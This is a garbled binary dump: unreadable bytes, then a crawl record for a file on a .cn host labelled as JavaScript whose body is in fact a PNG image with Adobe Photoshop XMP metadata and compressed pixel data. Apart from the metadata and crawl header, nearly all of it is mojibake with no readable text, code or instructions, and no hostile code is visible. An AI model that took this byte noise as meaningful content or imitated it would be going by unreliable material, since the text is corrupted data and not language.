�(�`	�P#�J@ 0I 4Y�p�8i�� �^@ 1��(�8!=��`���`  P�{`�)9+	(�UYJ��H JPfY{��j���� Pp��&�{P�q���AG� � ��5�y�8��)	hP��h@� �m� &�zy�z��	�Еq9�u���^��^���ᗀ�	,٘�y�y��)ip	aɘ ��E@�������<�{Pz)�tɏ��/9�	���	)�	�qP�^ 9�q�EP��ɓ����  ��	�0�^`�=�Uy�����Y�Y�(��E�^ɖ 8P��� �����i�U9sY�¹�t�5P���	h@ ���������I �)��阓���I ژ��2� �Y��y����(Г4Z�{���!ʒyi��	'�ʖ�Ȣ2ʢ �.9�h9�i�_ɞ<I��	�6*��0�ᗞ@�\*���Iz��)��I����T��&P�4��&��Xz����Y�-�� ��@��`�@��P��PṦ����N�,��Wژ.��\j�}���
��*���4�a��8`�B)����P@�Ъ���!ڨz����JZ���Qږ�y�3��)����ʏ�ړ_
���@�8�h ��� �E� ��:�4ɑD��z�?���	����	ɫU���ɝ�Y�a韑9��Y����;������I�mړj�@*�ం\Y��y�
� 
 �������Y���D)��
@4`�Hz�"�1ɦ��F�����މ3z���Z�^�����*��ڙ_�^�r�P�SK��RK��)���� �!
�z�?ʝP��i�s�y�y��Z�ڏ ������K��p���"��F� j�7	��� &���Y�|��g�b�	dk����)ٟ�	����:���y��Ak����^��?���Mۦ`�� {�8���J 1`^���i��
�'+�JD�q��f����.ڝ ��9�;٤5�Ik&��������9�L+�^�EY�p����^0��˻����;��S)�?Z
K)���Q+�
<��z�ѻ�⫩;ٻ�K����K?��{��˴,���
��٪������
���P��������� $pN���+,�5�hڝ���k�<��Å�������=� ��(�¢�,�w ��I�P\�-<�
�el�5|7�	�r� �P�\���3ۓ+��>�l�NLel�ty����^О���C���n,�+l�d�h��,�4,�n�Ŝ��@� w)�n����
�ۊ��)����sy��̞�z��Z�@����Б*���
l�{�
��x����;ʖ|��z! ��iN)Ė|���¬������	�wЖ������K��{�F��X,͠�ŏ��ά�ь�l���ܑe̻�J�7�����PȄ�� �lɒ�̿q a���MZ�:χ����I��1�����)���|�
 ����(������	r<�|�oY�N���,���/���<�2,υ��f|�� �Г�@�����>}��J�;}�/��$�-�D-ч0��M��c��qp�#,*�
���[�a��Ո\����@ .ݻ�������8���ӛ���o}�qm��Lׄ� @ф@ǅ��hp{�$�7 �$]��;P|�ې&��7��Y�ػ<��ǷZ�,ٲ���:���^��Mk�1��
|àԻͻ�}����ʅ����7p����nP���ݙ�͖aml ��]܃0��}�� (p�n��\��)�@I�����)��}�*��n�np��� �M�]X`�ߵ�����ʼ=����$j�<����߉�#����B>��,���ߧ)���{�:~2���}��+��㵝�"� ކ�.1]�ԃ� ��3n����̒�����_͐������5�㱚�C��_M���@	�B��'��Gλ�-�2�����ͻ&�����p↠��  ����7��ʘ�:~�Zٝv��0D	�1��X���m���\�)�ٻ����~���ު߾.�Ζ������͜�)N��S~����)�����#���������l�.��hn�������z��9������~�{��>�4�9@�[��@Y`އ������& �,�[ ��+�&	��J��N�Q��>�w������&�����ُ��}[N�1 �n�G�ޢ>�@��t�P�����w � T�������"/���=wyb?�c�aO�h�.�:��.������y�O�`�@���m dϕd�E�$����K/7I�7I�TO&���_���ʷ{�0@�8��8�0	����0���.oܙo����x�0i4P�40�����O���S�
G`ф��u�ÇP�&�&?����� ����������+�.��������$��� q�����m ������?��OY����D𼧰�����!G�����]e����������Y=��N=������������NGX2������m#=N��GG!2��"������ʏ!Ͻ�$mY!=�ё��D��������������G��� ;

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20251127/3862bdff7f949b9c98c4725cb46dc02a.js
body_size: 139205
content:
�PNG

   IHDR   �   �   ��Z=   	pHYs  .#  .#x�?v  YiTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmp:CreateDate="2025-11-25T21:36:56+08:00" xmp:MetadataDate="2025-11-25T21:36:56+08:00" xmp:ModifyDate="2025-11-25T21:36:56+08:00" xmpMM:InstanceID="xmp.iid:b1cadd2b-d8cc-5045-b972-47059317c059" xmpMM:DocumentID="adobe:docid:photoshop:8e7b7b0b-62ea-654e-a1ab-c265a1193bf8" xmpMM:OriginalDocumentID="xmp.did:fdc8e2d7-427d-3c45-8d67-fac57b42bc5a" photoshop:ColorMode="3" photoshop:ICCProfile="sRGB IEC61966-2.1" dc:format="image/png"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:fdc8e2d7-427d-3c45-8d67-fac57b42bc5a" stEvt:when="2025-11-25T21:36:56+08:00" stEvt:softwareAgent="Adobe Photoshop 21.0 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:b1cadd2b-d8cc-5045-b972-47059317c059" stEvt:when="2025-11-25T21:36:56+08:00" stEvt:softwareAgent="Adobe Photoshop 21.0 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>392B26084BF58EBFA13AF264ED194BE4</rdf:li> <rdf:li>adobe:docid:photoshop:1421676a-34c4-4940-a2be-2c4fa28c50c3</rdf:li> <rdf:li>adobe:docid:photoshop:62dcb90e-23b0-b14b-ac40-973c06e53018</rdf:li> <rdf:li>adobe:docid:photoshop:a7ec862c-9154-1640-9a01-61d336b82ed2</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>���6 �IDATx���w�d�Y��Z;U�S'��>��{rV@B	��͋����5_�|�1~��. #�F�8��f4�{f:�ɡr�i�u�ػ�9#�`��w��L�9�k�]U�Y���=��Y⡷��kZ����^^��&��)�\�]�����Aѱ|���9u���U�׿�$���������C
�$+�湾���Z�� 
|�+?�tt�����s�Vl�^���c�>E�}�}~�ݝ>�F��\�����<}��J����76hw��J���p�-�r���"�+iw"��>�r@�P��Z��^�b�Eha�!��ڤ($S�2�V����S�����։�K�P���I�N���7ͻ1�`u�0s�n�o<��>�b���Yt�ee>`r:`m7���.{;J�
�Z�X�P�T��:�����C�4��l���<����'h�n%���Ć�IH��Q� ]�"a9���W�6���|�"jn&0��Y�#���2�sGq'�x�*EU�/���G���t^���c��u�Acf�5�P�V`�,`���Z0!$��7k �o+;�ς0d�F`X k�ڂXk�Z � !0��kX�����Λ�Ag�Xdv�쵂����Bb�����ϋ���C_�X�c��G"1ڻf�[7�Vz�k�מy�:�r�)�L��s�q�������Or��Y�zo���'�ǯ��FGZ3��l�����{<��� ^墜�f��a-�Z���T?uz꘯�s/�p���m��:-׶S��M�WW{�=Ñ���\&���G�u�:\Y����������;��V'$Q<��`r�����u��anv�z}�j��Iln#]Љ %�ALP."�*Ѡ��C��>����W6c�S��[X�h�v���dq~��*|�Ǒ�	ܲ��:`��E��.�n���B���IZ�=.\X�7��ri�:�]���^����RkR�n�X^^ds}�$q}��f�r�[i�z��	�b����X<����r�=I���7 T�0��h��]
�&тK�����F}ܠ��ѓ��f�1;]cҵ<�:I�R�)�8�H�58(�t�H(�P�����F�A�����ް���̟3�2�N�oF�B�+d6x`��Z�5������/0";o�z�?�СG_�~~�w~�XZ���y��o{�$�7�N=���3���~k?��k>��q�/3tc�J8J������gN��ʍk�s/=)8s�pO��T���-�M�qeB��ĐX�����v�Qܣ������ҥ�������!�<��[M��S*����D�a�X�������{�aw�pd@8�kDÄa�E�� Q�K�(X�58�0G��py�Gq�$����;"Pf��`�^:��ސ���*��c��>������%5�(2�A��/7�t�I�4I�wh��$i��X`M�f+%�$t)<��۔+����]L�ss�)�����F���K*z�K*<J$x�5:��j}�?x/�k�w���2{�۩.��Z������Ű�g��\y�Y�z���,ΰtr����|�y�N�(6@"$!��Cj-J������Z�����J#�=&�36��5�x���|a��Z0l���`0ds�gMn�2�O���y�k��� �y���O���vQ|�����
�@cR��^�B����_������?h_{�3���?[k� �����tC7ƞ����W~�m�SQ\rn\k��|�E����-t\`h�94�)�^�T+:����q�`B
^�:¦x��p%�n� ����(��V���n�Pp�Q�b�}�A���D#)-A�Ó8�G��j���43�	��!�����R�W����h�8�����|�*A���N�)c��\��,��\�48�!�^|�:�=*�I$%!JI7��J�n���S��m}�$��J�3����� s�#M@�-%�4�Ti�r�G=z/?A-�a��3}d#"NMiO,��Op�;�����м�S��	3y�ƴ�ĉ�y�o�҅'y��s��3��=�4e���X�L*a<�Dò��#��S��Z�
��[��{g��}Ϝ�5��c+��Ĺ�c�ȁ~���6����A�/2[rC"G��?�_� ���8�+�y��Χm�N�D 	j����~c��_��|�ٍ���_	k~Я�-�)���[k�������������£�8��<w������NHm���x�9��"��"(�`0��(J�v$���%�S�J��[�qSֻ=�:=��И���2
G(�9q�<s����t�{t�� �b�$�4��!c��	n��A��p��F{��=��j�:a��WX��z�ĥ�M._�!H�B�^g��GM�IiLL�e��&�N	
��V�p� D��w�I�A��$�x�Cc��7�^k��_ ���>�S>ŀ'.o3u�[8q���`H*$��X�58& �b�|�R�����T�^��~��v�x|�K������\�pu��w��0�K%�*��k���Q�4O<�1��V)y���!&��t����Y��|��\ۃ{Kԗ�#�Ec�VffaŁ�~�=���+���&7�ܸ�n��<_���)ǐ^X�8�s�eV�js	)��|�1^�^�X�W����g�I�@�K��w|��U�^�������x�5��?q�O1�(�_s�]K?|���;���D8*����]�`�26x~���$��h�ű12q)yaDo�AE�j����T�2Gu�g�S����z�.�b���#*E���A?������U��hD��Qi�ʈn�C�QJ�2�^��.h��$^e�����'��}cQjIR(M@d|J�
r6#	�LH�䡔C��B��Մ��qB���FAA��
J���n}��w��a4"�z���E��	�a���HZÀ�"�Nz�����R�:z����x�����@������6hݸ�L4 �M���z��mG�g���Wi�k]��n��?�;W^����c�+V�A��V�c�5��ɇ�nv�lu��Dea\����ڂ�+�h�5�CtK� �C�� �"��Z���D��H,f�M�A( %��=i��0�24<��������G��)gW*��B+s�mY�y��^^ o!�>����,4 F����`t$Q(/���Co�G��������槁�����nA�����~L���V���	A�r��"׶Zt���������R�����Q��cL6��s���G���%�vv�X�tz�����$#�A�����lou���e�@1(�z�^��6�b�CJB�Qĉ�C�S�0�1�DZb3b0H�M��>�,I4$�!p'QB l�}C͠���6N���\���q
�d���C"�ŵKJBL�Z��1���4L-/3�R��]�#Xi��΢��2�Hl!���uJ������W�5Z�İ��NR�I�p/�p��������R"�j�7���g�f��g.j��mf�`��K�
��@{�Ŀ�7��Cwcvr���>O<�2�r@!�q������S9L�m]c���wqJE���� $���[���|�>���F�xdE����a�Eڜ�����} �ǐ�U�fq�qR�`ί��_�ؖ#s(| P��q?�
�3qM���J���f����?}������{?��g��_�?�*o�O~C��\������_j���
�H�QJ��t�6�:{CSa�i#�@�9~l�Ɇ�_챰|��"Ͻt	�Q^ʠQ*�
�m��_��j_9HQ�ܨ�X��z�{�F����&33�LM7��]c0�1�mp\VR�8���06[��8!�,�(ִ:
~�e0P�<&����vH�F�J*��$��Pw@��S��(�b�	��Q�Տa�>�a� 1\�z�)��9s�!�oG�'�4o���q�B��4���EJ"���I��� �R�R�r&�D���dš&RҾ��h���eΟ��H�-�!ġ�V�s��y֚;\|�/\|kRHB8����dcc� �@��(�(O�Y�Ԭo��Bjs�(�A9
mV|xY�,�c�c�h-&?X��1��΍쀔ۇ�����2��?>g���P`��c�W'���{����@�߯ �}�r~�D���b�a�.�77aϿ��~ᙗ_(�����-�b��]`_7��?u�]�å瞫lmm�Z-�P���u�Q�Z��,��1��(���.33�@��g��Y�N��M�w*�l�`wo@y�cj��m���^�pU�f�����g����
^)f��m��"\��{�n�#%E
AE���88�b4��uD,�jL���R������%�?J�� �"L����H4)��alL�(	��<��Cb'Y8�V���O��b���'��<�5}*�SgV(�f�}z�O0ؽ�{t�T+"=���a�v�~��
G:�5F6���/��u�V��k��1T&����P�>��Gy�#x��E<���ߦ��B��𐞢 5)O?�IQ
X�0D�.b2��3HS��x���J�<�u�Fer�$�+rh���1C>�mn�D��N䖛��v!0�fl����x����1f߻��Z�
C��*s�|��8�_�h~l�c���>�'9<�)t�&��87Fc-�T�.0SOY��˕��b`�S~����fx����b�_1�ѕ��v��������J[��~�_�z��ێ�:�!{�QdIM��l�[N/���2�Isd��L�<s�Qx��eM�7�⅛�n�8y�.�Wnc��E&[�:�S*z\��acs���^�-Q.TH�>�onB8�2���D1��q$J�DQ̠?��$�������.I�q��^g@�S,-ΒhC�;đ
�q�8J�C�$D���b��SJy����Q�E��)I�BG5��W�b�7p=?^CE;LM�Zt�7zǶ�e����ꬓ(��Cz����I'eL����!Z���i�z�g��8et�a����\��<Wn����UFJ�U]�Q��FT*.U���|E)	��(�
��'A)�AhX�[�ғ���%�9�ƷӸ�nP2�nn!V�}���3y�۱A�(�0�������WZثݧ_�/_�s a�'�Ǟ���9�>��Bdų��������H%P����0l��x��cS�Vq�Āb�"/�찻qc�'�J�V������9�yt8{a�1[;;�ɫ#��l�il8u��?�ll�Ώz�����`a�F��r���k��G!ۻ�hƺ��)a���o:�Bm��l2�]�r�D�V�I����P�Lqdn��<��D�Vg�r���l�v/��6��-H[,��,-��!��Y^��V[�4q�Xhn��G)�q�4[-��
t,�V.Ӎ*�#�5�2�W�
��&B�(G���b�E���� JTZe_������Z�8�3��#ֶ��3j���/|�Vk�q���!����v��^ǵ��U8�3\|nb
gjɈz`)M����.�뮑�z�r�Qw�ݗ�����-Z�n�Ҥ�tAsl�e��ԝ�c���L�ێs��iVK?:�d��gG$Q�p%	�aH%ܼ|����Yd��J�3o�Z��QBR�t(K�hRk�����n(��m;
e-�ߧ���V�͍B������qO�Y�����������^�u�L���xn��� ��q���Э� $�����!#[�H��,��B��J��n)�2]���)6;}�R��<��\��k�[:��?�x�����LАA�$J������o�/���ny��ܣ_�ĩ{���p��&�q�u��x
��N�eo{D��`�.�R�/m�6�+���qV����{��K:�S�����=2���2�k;	�bLs�C�5`a�B����(�ⱺ֢�K(�K�4*t�-.n[D�N��.�7g���!� h��&�)�JYTl��tz�Zm	�`��⺒R�J�ա��P,�p�(I�:�~�Z�5!)�J���F�Ta�R�8��|�+7�����<��{���(�B�������.��G8j��u��ԗNp�Ub���s��	�F�`���ek�2G�o�;��mH�E4�Օ*�Qda�$^౳�E��ő��}��"��H�q��*�7vi�����f��ۻ�Xݢ�I��ټ�%��rL?5����C�a���}��0{�N� ��aLȉ������>D��/^�l�ұ�H{�^�j�Ky�����~�����st'rN?{^�0(<��>I�]O$���(����p˄!�4�#�$�ڵ�<���[�`h�b�o�9��R�= �*o ���J����L��c3ˊ��g������f�1Q�9s�4S3�q�&ln7	5v�#J�{[]juE��1�_2�� �&x�bDg�C9,r��y&�g��v��J�t�R.�_gwg�_�p�%Y��J�%�N��������N���ղ�յ&����Y*�(N�:���2��U"1	�a��F�.I:b8HIS�N�M��X����`�r]����0dE�q��P��U	������-_C��Wn>͍�u֯��u�nAP����������l�cdL�11=�0n����L�N�S[��}��ŏ�R4�=��G�t��v�#�S�r�F�>eѣ��$/=�<��{��=Jgdhw��z�-�,/"�.:h�(���&-�h�
cc�ﰼTg~�̭��	#������[|����ĂI#�^��vx�����'?L��Y��<�PE��pz�3��y\ξ}̵Rfw�A�}Hk9�ܚ�8�Ν�d��@j+2�
�"O덙�q,/^5~s��*����P��
DJ��%�a~	�u��M�r9������$!��\�
.5�pߝwq�|陋\��բd�=�a�+�?˟ �Qs�3�b�P����"�}�׽��ߞ�f'&J���T	S.�b�/^���#��N��g�x>/_�aq�A��]lmH�r���V�X'ġ�Q.pd���m�{7z��#e�s���m�����hwb�&&9{r���-�{qǭ��4K��P,z���^����΍���9Z���	�A�v�C�;¥@�P%�C�0B�TH�A(�%���X��(Wa��iF�H�p]��Rᢌ�w�,.$T*!k�m.߼Lg�
Ē8�!i,���@J�(����n���G�NxK��y����Vaw�Y��,��MN�z'��eګי��(��WY��i�kW�B��%V/]����/-SU�F�텴�:l�貹����bCo�2��8���@�0�P�1鳻�cc}���2���v�Z��؇i��H�է8w�Bc!��F�n�v!7Nq�2N�Ӣ���d�'v�v�}�a�o,�D�8�&r�}��ǁԕCF}�W��E ��z^J��S��Zd�f���2�k^��q9{Y,#�!�yz�y�	'��	���$B᪔��e�;�)ԨL4�$��^�ŷ�ةln��D�ի���b� �r@�R�����_Z�����'�4&�
`�����
7n���8t:-N�=����b�B�a�Q"
רWF�����78�����.��j������iı��	��Z�͍!�$X4��m�a�{�:���"/n��5`v��ʑ���ıescȍ�m.��2ۛ�)TkKDi�R)��IN���3�^G*$�~�B�R�$���K�W<I��$V#�D)��2��Rfqc�X"m�Gg�H��@��5�q�IL$c��q�f�a/[(��������<ɰ��T�Zu�Q2�"�p���\��Mr���m��GJ	��&�x���R)y��e���1;Uean���E�uF�6�f�����v��N��ވD+�QB��5.X�8֌FC� �xHfg&�[l�/�h��p�z�ns�[���ʑ;�,.g��5�1pf'�����ޓ�a�ot�8��㜹5�x���-$��p�,�r��"[\������/
G�-l��ϑ���3bzx��!����A*!e�9	����g���\��$�JE��b�k��9d����cs�I��6�.�<}�Y�Rk\���Ǖ��d�W5t�w��-�=���۩���΅�I��N�Iu��afj���{�>�A���,3�	:٢�,Lg�^�:�2�?w�� F:G�5��k��}��&��Bz��-�-(��2��XN?�T�7���s(WR��<M���K[\[8>G�g��ױr��``��p��seO���_~k,�σ�qFC�����X��U]�*�I1&%p�^��$B��b\)q=���$ͮ˥��t�֐*�q
�2����
H�ʥ
+K��͍+�I©�gpe@��S1ݽ����Ϟd��rrZ2�q�&�z��צ��K�J�K�FH�A@P,��k��.��!{aJ���#�Q����	�,W�x�0�p�$II∉Z��S��C��ŧ�v�"�ׯ���<�-��!�B!SÑ-�����Gև�W��2��r�<�S>��c~��/��6*�H1ַggB�6�=��h�W. bl���\X�����JQs��/���ƙ8�EHb�Yş %V
|��c��B�������>�A��NDmz��(���Gm�x��|C����&���O�JE��`�G��ͼ���☻���.O�gc{����i1��)v�F�=D*8����N�K�.�,.N��s�������^�8.3S5��אBR���M�HG2�''�ub�\�C�%'IS(�Tk>�a���.�ۛhsli�(1�9w�4Ǐ��i�7�M�����$C|���A�=F�&i��B'�4�=b=B�%.�S�(���4$I5 )��L�a,��m<G�%��0puu�h�� �6	��Z��_�)�$IJ�(��
����@�W�HO������R��V=t���-�p�Q�����f�M�^�����K�H�Cyz��C��O���6�֔�e��}�z#b�b�B�&+ʍJ'	����:.�:���N(�K�3�u�y��e�7���o���ލ_�BI^r�Anmr��~��E���*��.��\i6���L���T��1��&��c��O�}�~��Ar�G���g���!B�pd業@X�ì�R�y��7��K8���I�����H�V E¬pv"a�S�-��*���D�>9��F��^�25Ecz��Qb��]Z�X[�[���R��x�B�n�u�RQ��
���{����:sfer��,��.�f��z�ju��/����#��$�i%�������V�O�:����"��9HR�U��&pTBǸ��D���&'��A��׶0��}:��Z!47W7�m�I�R3��m�ݐٙfg&	Gvv[t#��2[�0S�H�Eox�8��s�L(��Y���9~�h���Pj��$�-0��x(o���

��`�@�4E�<C��z]�8FIP���H�$a0L�#Z�-�p+�$����B
�O)��NWhԋ�`����Ko4@����\_�ey�©�9����+�e���Ľ6�/�`c�����2;G��ă!i�������W�������0�(:5`&N �RtD��\����S_^$I"._[g��X<{F8`R8X!�!ėՙs�a?d�Y��@]76�/�Ͽ�IU#?���g���9��jY��8�&�<���E@*����~8��"G�&N�/^�@��(,�ƑBG9K҂�`&��bHAjj�4;Ctڧ�벳�b����Utj��A�Go{����7.}�I����#E��e��(J&������#s����Ǘ�Nr���&�Q}JA�\x�
Ǘ����q���-�8f~z�����"M��Y��w�o�$!'����QZ�>�R/0(/�1S��m���!���aogD� E�G�FP�xa�)O]\���oP+���?��9��>�A���iv(�<&�%�1�<�_J���������%j�)Y��-b����
^�'>��aJѯ2?{�B��ŋO�l�P��q\kSRaӔTkF�!�z��cCLb0:�R*Q(�i4*�?B8�r�u�N	�whE}*����s�%�UL8IɁ����t)�>��.z�g���ݦ���;�`�d0	ÄѰG*}�Jlu��E�@�������qо%
#\�'J	�Hc�!4hK4!c�����>_���پ��`�%Lc��"*P$�!L2�Tc��*M��sZ�c���&$1V�Y9�}���*������u�Lu'�s�_~X��Co��`�/A���̮e�W֐橵�7d��jc�����HsM�P��HClB6�=Z��?�IZ��4D����2��Å.P�̰�(a8� `��1��͝�����K���4���x>������k�~�]��9��/_[c��ήL�DL�Tdk�����N�09uj��O���!����qH�es{�cG��i兗��n�buH�\drr�8���M��l���		cEcE�;�
���*C!�)�=�d@��'Lb\�a��9�����.�W/p��4�S5._�fk=�݊���`�l]�Fo�&���n=Oe��(��j6�y�2&�{�A�v�������>�'�Ң����X#q��R%��fw���J���{��Efg�lmm�Ć(��j���؄���T��F{l����D�c�G(W6n5�q�dku�g�m��׬6S
�Se���0���&�錈�ɔo�f���q�uI��u}�NѩEj�0�4MP�$�!��Z�����j�$d��0Y��v�ڱ�L�Vѽ:"���"l\�>6�wXV�o����]�J/�U��qe���c�.����^���kBI�82��Rd��<�,h�8}�:`Vl�z�%�;Se���"��7�S�:��]jv���N�O=��($N�+�����ʴ�����^�Q��hL�E�?���u�6���s��@�_��#���s�hEgr�@)�Xssm���!]�0=Yd~~�~?����^�0M��m37���J@�㈐F��n�G�3?7C�\"�u(��b���-^��å+;t1�qh6G����#шBѡV-"�B
I��Q.x�
~ �
G��QB��eoocb�;{{�6w[ln�t�a&iL�f��;m���3*�"��l�n3JB��$��#�IH���+%RZ4�̸�4%�i��J�.�:()0ɐ$�HG�<�A�cB�P\<7[$ꕀb�R�AGk��DP��}�?ϱ�Y��l�c{#�/_^��v���>��0Q���0�0�i�"F�D�E6w���m�N��{$��\� %$qD���;J��!Zk���G��Yi�M��D4����g?�A.~�CLN�R��!��r@r�op�2%!�5�ج�u�gF~X�1�Գse�{����}��!���?^p��fUw�oˍ���U�J�ܫ,:Y�V��i�Ѭ;,��n�E'LP��ɘsGko*z�	�G5ޢ�t��	�J�^?��N���KSu
t�ۤI����3�F]R�2;=M��d
z!Ե�ՙ����kR:8��V�!Zn���_�ڋ�^���(9dn�A�5bu;����\e��)�TǄ��w|�yv�A���߶��P�$��$i*q�>�f���!�����v�����7����X�I�0J�tH��5�t�Bqz����8J`t��^_��*�h����nGđf/�Iu����
��٠��31}��\�����.�s�I�����ڕϳ�w���cX����(��#.���Ėh35�@�1�vs���]�Ǖ����ҍ,���(M�1�B�V�w|�@Q��y�<3�E�\��B��H���W�6�H���n�՛��1�t)ի cA{h�)Ev�1Q��/��E�@�Z�ѐJ�B���#3��0��jhlj�S�i"��ZE$${����"7��\���y�2K�n�|�V��s���r�m&��b��MnE�"��˯̈��V�}L�c�fM]��7��Bʜ����}����:�%�,)s�N^I�����Ԗ@&��.�p�������a��$s�TlB�V�6_�x�$+�JM������^���h�����T+u�.M��k��*�)��T�F��h��?*��$`������x�=�K�M&-�nI����$F[�++G��K�����.ׯ��HA�"(W,�3%N�:���4V��G���#���ݰ�SR�keꥀz��ٕ� RN=�mvY91Ic�Nl,� �C�;�s}��"q2��BM9X-I�hb��hC1i��
幐�-�4��]�M0!IܦۿB�w��M82DID��Kgo�!�r�)���c4��:M��H��F$aG�23����"���0�5H!q
3�)���T��7bvr�[Ξ����K���-�aJΐ������I���+נץ?Lx�ś��vIbK�Z�6��/���F�"5q��Z�0�TVV��k|�A	0i��H�$�
Yh�:�i�oSʑDq����y2Eb��W��X�q��s�3u�(�0��=�㪵�b�0o>&��7&�r�,_L��{U���bܱb|�1�f��Y�sȱ�� >�t#�85�]�������Vb� &���P�I'��~����J��`�+�(䥗�r��&7��s��:�a�D�ȑ�"B��ﶈ�!5�:���Ø$I0X\%�">��8A����B���3F�%+�'5k��{O��luΘ�n?bnf�A���ji�c�1�3t�{4*n=1� �A��']�D����uB�,�7���Ͱ�E�d�Q"�R�8�<ǉ�3�X.�<3�v�$=}�f�h7�T�)WK�aD{������:�v�8ʥT-�%�F���Y*���!�a���1���u]R���M	�*�P1��'���٧2ᣬb}�
��>E�8�m�����"A�aggD���T}<e��(���uǳ�y�j�y�����[�W�ioS�*|_%P�>Bu�(���X;"�V��ef'��0�m0�m����f��{��
���E�`x�
����]66�Y]�#�����UT����7LQ�CjcR���#pp3o�\/��5:2���V��WA�шbc�4NIu
I����Q��`�1��PPa��D�ʩ#��z''�]p�	֚Lʸ�㐤Ԍ;�k:��9�>��YW;���`��3�||�	�}��X��苜��� ���"0�~x0~��u�,�Ra�J�J��3U��ȴY�(dC��լ��l�۸� �����h����`���j���w$�.��hL��Ej��b�� �>��(eu�CPۥ����ͳ��Pyu�=���IR��V��c�}E�����^��`}�͕�mj�)��	㔙�{��� }Ùc�Tj�=�O|�27�o���aSm]�r	��_ �"�>�����PNB��p��)n��!N�Y�n��}���5��o~���^g�Rp���ԏ�{>I���ns��5>�����-s<���82˵��1�j�J�'�b���41�ZщCt��rT�<���bɧR
�q�Ë�LP)���Q�R�E�gO����Q>���l1=;E��o�:����2F�*��QA���{Y8z/���h�Be�r�ҳr�~ͫ��8�p�%(,�(��r�,��M��!
C�#v{}�4���JY@��c8��i�hd�ݘJ���%q�%t�!�Aw����i��.�h��8^?u1ҒF)i�.��HӔ(�J�z�N���|��
Ac�]u(�.T�]3i���d�lr_nrκ�x��tB�م�{��e��m_�,$
Tn�Ҋ�n-�c�Md�+��EH�q�=���c�ޏ˕����A�Gm��)�Hx�J�P�����b����F�1�p�"�&��:���8^�UUTi�����Da�G}n�TV�v�K�P);L��9���M���s˭sġ~���[�����2�g���Ex.ӓS�l��v�jns���N�3LLT�����Ɨx�c��R���s���;8z�8���Tk5
�J9����~���^��W.��s���G����/3��~N�Y��ls�����*o~��s���ql�8S�Ӕ��r��CZ{M�\���?��~�_�����cӜ<�BP.�~y���=��6i5�a����퐹�B��P���5&���#�;�q�8)'�R�%����u\�b���K��}Z��A�T/�Ti���?y/3'��EJG�D�)7f!MI��"���Q�K/S���ﮥlӄ�6a���8���xEU*`e��P�xdHcM�����d	��I�:�{�Y�\�9���aD�\�R'x��T�@��q s���jt"0�FK�hУT)SV>tװr#KHe�:����ܨ�^�x� �Mn���R���u�+�dvk@��\�O�����sc".�Ge,\vҘ��)A8�F�E c�~�l��ZC %˥�Œ�JK!FT�eL��6[�qHS����I���?�ʑivG)�ĐجW�#$I��=E�	c@JL��)��GjKwd�!��,���c/�����vu����&�A��D�	�1
{�+%Lb���Oy��uf��wG|�_���k,̞滿�'x��ױ|�(s�T�5<�E*�k~���f@���z���ܼq�'��E>��?��������{��'O0==EH��άi`v��h�{��˵+���G>�o���c��8�,�X)��]X����0;G�V%(p]a!Nb�pD��f}m��׮q�-.>q�`f���ۏ�pd�z#`؋�ӄ���X߸�>3�K!H�GB��Y�*�`�(Vg�^9Gi�<�
�18�&A9�
�_Ch��e���8�8ѳ4�M�����`8HHu����z�ވ�_Ax%P�L�a��zD���](0�H�"�@�p���I!�"$	�B�$��"��%M�<z"G}JA�~gƂ�4�<�~���Y�reH�S�^ĵ�;^��3y�O�y�Pk�Å"�Չ�,��b0��h���B�8�dRZD���\b��I��&y�>��%6K�e`�E�q��%5Y�_��_+��W�X}v�5a)�.�AMY��k4���AJI���q=T Ў�R/_�e�e������J��kL^͗�njqc�1I&�MG�m��(�D�A�) �����z�ɇ~��F�S�N|���y����x>��V���6v�3�cY9~���9>����?�Y�-����o�Ƈ��ٳg�hL�(��/���XW�8��35����S<����oy���g��?�S�X����+�W^�<�\�)�T*T*V��{����������}���r�&��j��%|?�qRf�?�1�4%�Bz�.�v�ݝ]^|�E>���y��G��>Cu��{V�?>��0�ncB*�3)�ܹ&�X��|��8��I*3g)UN�:u�q���.V��G$N���%�TY8�A�Z��1�h+�����R V>V8����%���E���kk#�v��QFaY3KG0���D���	u?���S�a���Q*8�H16kU��ł��_���Ӗa�Kѯ�h�g�vci"����="lFt�{�!,N�Cό</C5���|��`�T|c�M�~�N�E�>SH$�����x)Jd[Ke��u��|m�t�C�q�.�q��`5���^�+b\|���È��D� q���~�0�ƒ��	��>��y�"3���j!R�G��&J�r��F�Xv#&�3ǜ;�=z�������[(M����;7����'�a�hˀ�/��o}��}�K|�7��������\�d�@�!��\.s˹[8q������g�����_�y�`�1�;���u�]$I���4�r)���v�c�1xϷ���W���������|���11{��x���3�&�4i����V��F}�T�h�W�Pm�6{�Jy�8�1*�,.4��Jj���:��+)%p�r[-fڛD�;:}�u0�#NۭFz7@K!|�p]C{��p�I�fk��|�biDԵ�*���8��`��ش�N�Y�y���#�X���]�r	-SbiQV���b�v�OŸ��p�8&�k*��E��^�ɷ_7�Ȍ��wߕ[���؇�<,Sc�l�0�;�̋q���֌���d���d2`Fk�~�q�'sP~Pg7N�����;!q0���8�zP,;H���I�"R�X���%�X\P�1HG��T;_b�Hs)$(#��xA��E�$LH�>�0%���=��2�$���r���4l�:�WM��xܸ�q\ca����<����gx����_�����^��,��zM��Z��{|۷;�����?�9�aiy��}B�RT�U��*'N����|�į��_�ÿ�4<t�;^w+�_ejb���J�	>��:��j��v0���Q����ģ=&�O��"�)���Ъk\\|��z���T]P����M�~He�q0��b�r�
